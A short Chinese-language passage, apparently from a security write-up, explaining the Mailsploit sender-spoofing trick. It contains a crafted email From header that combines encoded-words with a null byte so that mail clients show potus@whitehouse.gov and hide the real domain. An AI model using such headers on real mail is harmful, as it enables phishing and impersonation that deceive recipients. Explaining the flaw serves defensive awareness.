 例子如下
From: =?utf-8?b?${base64_encode('potus@whitehouse.gov')}?==?utf-8?Q?=00?==?utf-8?b?
${base64_encode('(potus@whitehouse.gov)')}?=@mailsploit.com
编码后变为：
From: =?utf-8?b?cG90dXNAd2hpdGVob3VzZS5nb3Y=?==?utf-8?Q?=00?==?utf-8?b?cG90dXNAd2hpdGVob3VzZS5nb3Y=?
=@mailsploit.com
该 From 信息被邮件客户端解析后就变为这个：From: potus@whitehouse.gov\0(potus@whitehouse.gov)@mailsploit.com
邮件客户端经过解析后只会显示第一个电邮地址 `potus@whitehouse.gov，而忽略了真实的电邮域名
@mailsploit.com`